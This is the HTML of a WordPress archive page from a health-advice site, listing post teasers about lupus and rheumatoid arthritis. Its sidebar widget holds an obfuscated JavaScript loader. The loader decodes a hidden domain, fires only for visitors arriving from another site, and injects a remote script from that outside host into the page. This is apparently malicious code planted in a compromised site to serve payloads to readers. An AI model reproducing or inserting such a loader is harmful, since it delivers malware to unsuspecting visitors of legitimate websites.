									<a href="https://getquickanswers.com/top-5-reasons-to-buy-a-2019-audi-q5/" title="Top 5 Reasons to Buy a 2019 Audi Q5"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/2-298x186.png" alt="Top 5 Reasons to Buy a 2019 Audi Q5"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-5-reasons-to-buy-a-2019-audi-q5/" >Top 5 Reasons to Buy a 2019 Audi Q5</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-you-can-speed-up-slow-wifi/" title="How You Can Speed Up Your Slow WiFi"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/How-You-Can-Speed-Up-Your-Slow-Wifi-Featured-298x186.jpg" alt="How You Can Speed Up Your Slow WiFi"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-you-can-speed-up-slow-wifi/" >How You Can Speed Up Your Slow WiFi</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-best-mascaras-in-the-market/" title="The Best Mascaras in the Market"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_1008349849-298x186.png" alt="The Best Mascaras in the Market"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-best-mascaras-in-the-market/" >The Best Mascaras in the Market</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/6-mistakes-making-it-security/" title="6 Mistakes you&#8217;re Making with your IT Security"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/6-Mistakes-youre-Making-with-your-IT-Security-Featured-Image-298x186.jpg" alt="6 Mistakes you&#8217;re Making with your IT Security"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/6-mistakes-making-it-security/" >6 Mistakes you&#8217;re Making with your IT Security</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/getquickanswers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://getquickanswers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				rheumatoid arthritis lupus treatments			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/12-early-symptoms-and-signs-you-have-lupus/" title="12 Early Symptoms and Signs You Have Lupus">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/12-Early-Symptoms-and-Signs-You-Have-Lupus-featured-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/12-early-symptoms-and-signs-you-have-lupus/" title="12 Early Symptoms and Signs You Have Lupus">
			12 Early Symptoms and Signs You Have Lupus			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Lupus is an autoimmune disease in which the immune system attacks the body rather than protect it. As a result, the healthy tissue is targeted and damaged. A lupus rash on the face is one of the most obvious signs of the condition, making it distinct from other ailments....</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/life-insurance-and-lupus-what-you-need-to-know/" title="Life Insurance and Lupus: What You Need to Know">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/Life-Insurance-Cost-and-Lupus-Patient-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/Life-Insurance-Cost-and-Lupus-Patient-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/Life-Insurance-Cost-and-Lupus-Patient-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/life-insurance-and-lupus-what-you-need-to-know/" title="Life Insurance and Lupus: What You Need to Know">
			Life Insurance and Lupus: What You Need to Know			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	If you have lupus, obtaining life insurance can be a difficult affair. The disease has various associated risks that make insurance difficult to acquire. However, this doesn’t mean it is impossible. You should, however, know that insurance would be relatively costly for a lupus patient. What is lupus? Lupus occurs in two...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/treatment-of-lupus/" title="Treatment of Lupus">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/Treatment-Of-Lupus-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/treatment-of-lupus/" title="Treatment of Lupus">
			Treatment of Lupus			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Diagnosing lupus can be incredibly difficult. There is a wide variety of symptoms you can develop that could point to lupus. No single test is able to completely diagnose lupus beyond any doubt. Luckily, there are a few different tests that can be performed in conjunction with one another...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/what-is-lupus/" title="What is Lupus?">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2017/01/What-Is-Lupus-720x445-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/what-is-lupus/" title="What is Lupus?">
			What is Lupus?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Lupus is a disorder in the immune system that causes it to attack various parts of the body. A normally functioning immune system creates antibodies to fight disease and infection. The immune system of a person with lupus cannot recognize an antagonist from normal tissue, resulting in abnormal reactions...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/lupus-what-are-the-risks/" title="Lupus: What are the Risks?">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/Lupus-Physically-Effects-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/Lupus-Physically-Effects-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/Lupus-Physically-Effects-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/lupus-what-are-the-risks/" title="Lupus: What are the Risks?">
			Lupus: What are the Risks?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Lupus is a type of chronic inflammatory disease. When you have this condition, your immune system erroneously harms tissues and cells that are otherwise healthy and normal. Lupus inflammation can have an impact on numerous body systems, including the lungs, joints, heart, blood cells, skin, and brain. Since its...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/osteoarthritis-what-you-need-to-know/" title="Osteoarthritis: What You Need To Know">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/03/ThinkstockPhotos-5162526231-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/03/ThinkstockPhotos-5162526231-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/03/ThinkstockPhotos-5162526231-725x450.jpg 725w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/osteoarthritis-what-you-need-to-know/" title="Osteoarthritis: What You Need To Know">
			Osteoarthritis: What You Need To Know			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Arthritis refers to joint inflammation. You might have encountered some stiffness in your joints, maybe some pain or shortcoming, or in serious cases even some weakness, swelling and inflammation. These side effects can frequently be credited to some type of arthritis, as there are more than 100 related conditions....</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/lupus-diagnosis/" title="Lupus Diagnosis">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2017/01/lupus-diagnosis-298x186.png" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/lupus-diagnosis/" title="Lupus Diagnosis">
			Lupus Diagnosis			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Diagnosing lupus can be incredibly difficult. There is a wide variety of symptoms you can develop that could point to lupus. No single test is able to completely diagnose lupus beyond any doubt. Luckily, there are a few different tests that can be performed in conjunction with one another...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/rheumatoid-arthritis-treatment-2/" title="Rheumatoid Arthritis Treatment Options">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/rheumatoid-arthritis-treatment-options-featured-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/rheumatoid-arthritis-treatment-2/" title="Rheumatoid Arthritis Treatment Options">
			Rheumatoid Arthritis Treatment Options			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Rheumatoid arthritis, commonly known as RA, refers to an autoimmune disease where the immune system (which normally protects the body’s health by attacking foreign substances such as viruses and bacteria), mistakenly attacks the body joints. This, in turn, creates inflammation which causes the tissues that line the inside of...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/rheumatoid-arthritis-explained/" title="Rheumatoid Arthritis Explained">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/Rheumatoid-Arthritis-Explained-featured-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/Rheumatoid-Arthritis-Explained-featured-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/Rheumatoid-Arthritis-Explained-featured-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/rheumatoid-arthritis-explained/" title="Rheumatoid Arthritis Explained">
			Rheumatoid Arthritis Explained			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Rheumatoid Arthritis is a chronic disorder resulting from an inflammation of the membranes or tissues that line the joints, typically in the hands and feet, that generally develops in an individual between the ages of forty and sixty. Over time, rheumatoid arthritis can destroy the cartilage, ligaments, tendons, and...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/12-rheumatoid-arthritis-signs-and-symptoms/" title="12 Rheumatoid Arthritis Signs and Symptoms">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/12-Rheumatoid-Arthritis-Signs-and-Symptoms-featured-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/12-Rheumatoid-Arthritis-Signs-and-Symptoms-featured-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/12-Rheumatoid-Arthritis-Signs-and-Symptoms-featured-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/12-rheumatoid-arthritis-signs-and-symptoms/" title="12 Rheumatoid Arthritis Signs and Symptoms">
			12 Rheumatoid Arthritis Signs and Symptoms			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	While the signs of rheumatoid arthritis can seem hidden and unnoticeable, they may be more visible than you might think. Although there are indeed rheumatoid arthritis signs that some people might not be able to pick up on, there are still plenty of other symptoms that you&#8217;ll be able to...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/all-you-need-to-know-about-arthritis/" title="All You Need to Know About Arthritis">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/All-You-Need-to-Know-About-Arthritis-featured-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/all-you-need-to-know-about-arthritis/" title="All You Need to Know About Arthritis">
			All You Need to Know About Arthritis			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	You’ll often hear older adults complaining about aching and soreness in their joints, even when doing tasks that don’t seem that strenuous. Medical experts estimate that nearly 50% of seniors get a diagnosis with a form of arthritis, making it a condition directly associated with aging. While it can...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/the-symptoms-of-rheumatoid-arthritis/" title="The Symptoms of Rheumatoid Arthritis">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/arthritis-Copy-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/the-symptoms-of-rheumatoid-arthritis/" title="The Symptoms of Rheumatoid Arthritis">
			The Symptoms of Rheumatoid Arthritis			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Rheumatoid Arthritis is an autoimmune disease that causes swelling, redness, pain and discomfort that gets worse if left untreated. The inflammation that the disease causes can affect internal organs as well. Eyes, lungs and heart are some of which can be affected by it. Despite the condition being a...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af86429de8a2456d82abe46e28a2207e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1769792402.817 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/getquickanswers.com/223437791697ce392c785c6.73161810.tmp -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: getquickanswers.com @ 2026-01-30 17:00:02 by W3 Total Cache
-->